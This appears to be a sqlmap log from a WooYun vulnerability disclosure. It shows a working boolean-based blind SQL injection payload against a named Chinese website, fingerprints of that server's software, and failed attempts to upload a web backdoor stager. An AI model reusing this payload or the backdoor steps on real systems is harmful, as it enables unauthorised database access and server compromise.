 ---
Parameter: verid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ptid=25&ptname=java&vername=%E9%AB%98%E7%AB%AF%E7%89%88&verid=10 AND 4768=4768
---
[16:03:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5
[16:03:37] [INFO] going to use a web backdoor for command prompt
[16:03:37] [INFO] fingerprinting the back-end DBMS operating system
[16:03:38] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[16:03:40] [WARNING] unable to retrieve automatically the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /var/www/nginx-default') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /var/www/html
[16:03:46] [WARNING] unable to automatically parse any web server path
[16:03:46] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[16:03:47] [WARNING] unable to upload the file stager on '/var/www/html/'
[16:03:47] [INFO] trying to upload the file stager on '/dlarea/' via LIMIT 'LINES TERMINATED BY' method
[16:03:47] [WARNING] unable to upload the file stager on '/dlarea/'
[16:03:47] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 6 times
[16:03:47] [INFO] fetched data logged to text files under '/.sqlmap/output/zb.glsc.com.cn'
[*] shutting down at 16:03:47
www.wooyun.org